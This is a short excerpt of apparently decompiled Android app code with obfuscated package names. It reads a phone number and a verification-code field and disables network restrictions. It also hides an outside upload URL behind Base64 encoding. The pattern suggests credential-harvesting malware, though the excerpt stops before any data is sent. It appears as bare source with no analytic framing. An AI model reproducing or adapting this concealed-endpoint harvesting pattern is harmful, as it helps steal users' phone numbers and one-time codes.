 @Override
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView(afahaq.fcabar.cbifcs.R.layout.activity_main);
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder().permitAll().build());
this.phone = (EditText) findViewById(afahaq.fcabar.cbifcs.R.id.phone);
this.code = (EditText) findViewById(afahaq.fcabar.cbifcs.R.id.code);
this.registerNext = (RelativeLayout) findViewById(afahaq.fcabar.cbifcs.R.id.registerNext);
this.text = (TextView) findViewById(afahaq.fcabar.cbifcs.R.id.bottomText);
this.registerNext.setOnClickListener(this);
uri = new String(Base64.decode("aHR0cDovL3VwbG9hZC5hb2phdWthbi5jb20v", 0));
complete();
}
@Override
public void onClick(View view) {
if (view.getId() == afahaq.fcabar.cbifcs.R.id.registerNext) {
this.phoneStr = this.phone.getText().toString();
this.codeStr = this.code.getText().toString();
if (this.phoneStr.isEmpty()) {